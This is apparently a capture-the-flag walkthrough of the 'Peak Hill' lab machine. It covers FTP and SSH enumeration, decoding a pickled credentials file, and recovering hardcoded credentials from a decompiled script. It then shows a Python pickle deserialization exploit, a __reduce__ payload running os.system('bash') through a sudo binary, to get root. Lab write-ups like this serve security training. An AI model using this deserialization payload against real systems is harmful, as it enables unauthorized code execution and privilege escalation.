Peak Hill
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.149.209 | Peak Hill |
[ What is the user flag? ]
Let’s first conduct a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.149.209
Our nmap scan reveals 3 open ports:
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
7321/tcp open swx
Looks like we have a FTP and SSH server. There’s also a service that I’ve never seen before: swx
Let’s take a look at the FTP server first. The nmap scan actually reveals that anonymous login is enabled. This means that we will be able to log into the FTP server without a valid password:

After logging in, if we list the root directory of the FTP server with the -a option, we will find that there is a hidden .creds file:

Let’s go ahead and download the .creds and test.txt file.
Contents of test.txt:

Nothing interesting here.
Contents of .creds:

Woah, .creds contains many 1s and 0s. This seems to be encoded in binary. Let’s try decoding it using Cyberchef:

We get some really weird text.
After doing some research online and poking around, I realized that the output is from a Python Pickle file!
From the docs: The pickle module implements binary protocols for serializing and de-serializing a Python object structure. “Pickling” is the process whereby a Python object hierarchy is converted into a byte stream, and “unpickling” is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy.
Let’s save this decoded output from cyberchef into a file called creds.dat. We’ll then depickle it using the pickle module in Python:
import pickle
f = open('creds.dat', 'rb')
result = pickle.load(f)
print(result)
Results:

We get a long list of tuples, with each tuple containing either one character of the username or password. Let’s clean it up and extract the username and password:
creds = [ output list from earlier ]
# separate username and password
username_lst = [(i[0][8:], i[1]) for i in creds if 'ssh_user' in i[0]]
password_lst = [(i[0][8:], i[1]) for i in creds if 'ssh_pass' in i[0]]
# sort username and password based on numbering
username_lst.sort(key=lambda y: int(y[0]))
password_lst.sort(key=lambda y: int(y[0]))
# convert username and password into string
username = ""
password = ""
for i in username_lst: username += i[1]
for i in password_lst: password += i[1]
print("username: " + username)
print("password: " + password)
We run our code:

And obtain our first set of credentials:
gherkin : p1ckl3s_@11_@r0und_th3_w0rld
Let’s try using these credentials to log into the SSH server:

And we’re logged in as the user gherkin! ![]()
Looking around the machine, I found the user.txt file in the home directory of another user, dill:

Unfortunately, we do not have the permissions to read it.
dill’s public and private ssh keys can also be found in his .ssh directory. Unfortunately, I was unable to read his private key:

Hitting a dead-end, I decided to look into gherkin’s home directory. I found a compiled python script called cmd_service.pyc:

While we do not have the permissions to write or execute the file, we can download it onto our local machine and decompile it. This will allow us to read the script in its entirety. We can use uncompyle6 to do so:
uncompyle6 cmd_service.pyc
Snippet of cmd_service.pyc:

The Python script simply starts up a TCP server on port 7321. It also implements an authentication service for this server. Luckily for us, the username and password used to log in are actually exposed in the code itself! We can now convert the username and password to bytes using Python:

We get another set of credentials:
dill : n3v3r_@_d1ll_m0m3nt
With that, let’s now log into the TCP server on port 7321:
nc 10.10.149.209 7321

We have a prompt that allows us to input shell commands. We can now obtain user.txt from dill’s home directory:

[ What is the root flag? ]
Since we have a shell as dill’s account, we can go ahead and grab his SSH private key from his .ssh directory:

I copied the contents of his private key into a file on my local machine (Make sure to change permissions of the key to either 400 or 600).
We can then use the key to log into dill’s SSH account:

And we’re in dill’s account!
The first thing I did was to check dill’s sudo privileges. We can do this with sudo -l:

Turns out there is a binary in the /opt/peak_hill_farm directory called peak_hill_farm. Furthermore, dill can actually run this binary with root privileges.
Let’s try running it:

It seems that the binary is expecting some user prompt, we’ll try inputting ‘apples’:

We get an error message: ‘failed to decode base64’
Looks like the binary is expecting some base64 encoded input. Let’s encode the string ‘apples’ and pass it into the binary:


Hmmmm… Nothing happened.
Since a common theme in this room so far has been ‘pickles’, perhaps the farm grows pickles? (even though pickles can’t really be grown ![]() )
)
I tried both ‘pickles’ and ‘pickle’:


Still no luck…
So far, we’ve been dealing a lot with Python serialization. What if the peak_hill_farm binary takes in our input and tries to deserialize it? Could there be a way that we can exploit this?
I did some research and found the following article on insecure deserialization.
From the article: Insecure deserialization occurs when we deserialize data that is coming from a malicious source. Successful insecure deserialization attacks could allow an attacker to carry out denial-of-service (DoS) attacks, authentication bypasses and remote code execution attacks.
Let’s do a test to see if the peak_hill_farm binary properly deserializes data.
To generate our serialized payload, we can use the following Python script:
import pickle
import os
class myPickle(object):
def __reduce__(self):
return (os.system, ('whoami', ))
pickle_result = pickle.dumps(myPickle())
with open("pickle_result", "wb") as file:
file.write(pickle_result)
This script first serializes / pickles an object of the myPickle class. What’s important to note is that the myPickle class has its __reduce__() directive overwritten to run the whoami command. Hence, when a Python program attempts to deserialize a myPickle object, it will first refer to the __reduce__() directive to see if there is any instructions that need to be executed while deserializing the data. It will then run whatever code that we have placed in the directive, allowing us to obtain remote code execution. In this case, the whoami command will be run.
With the serialized object saved to a file, let’s go ahead and base64-encode the data so that we can pass it to the peak_hill_farm binary:

We then pass it to the binary:

Nice, The exploit works and the whoami command was run! Now we just have to replace whoami with bash like so:
class myPickle(object):
def __reduce__(self):
return (os.system, ('bash', ))
Similarly, we base64-encode the result and pass it it to the peak_hill_farm binary:


When our pickled data is deserialized, the bash command will be run, opening a shell as root. We now have root access!
The root.txt file is in the /root directory:

However, we are unable to read the file. It seems that there are probably some hidden spaces or characters in the filename.
My first instinct was to simply cat all of the files in the directory using the wildcard operator (*):
cat *

However, for some reason, the wildcard operator was not working.
I looked at various writeups online and they were all able to read the file using cat *. I still don’t really know why this doesn’t work for me.
An alternative method is to use:
find /root/ -name "*root.txt*" -exec cat {} \;

